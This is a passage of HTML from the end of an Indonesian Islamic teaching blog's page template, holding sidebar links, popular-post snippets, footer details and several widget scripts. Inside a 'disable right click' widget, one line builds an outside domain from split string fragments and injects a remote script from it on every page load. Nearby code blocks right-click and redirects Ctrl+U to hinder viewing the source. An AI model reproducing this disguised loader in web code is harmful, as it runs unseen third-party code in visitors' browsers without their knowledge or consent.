<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scOT8yXiZjC6j6L4EBL_QgfDkhdJkGf7O_Z5NXskSQq_-G5gW7kRfSjCHfCEYdx2UfWvg3k7r9cAYpMqpa-btwL-uD8U7kvBn7LkhqlbwY1NI' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
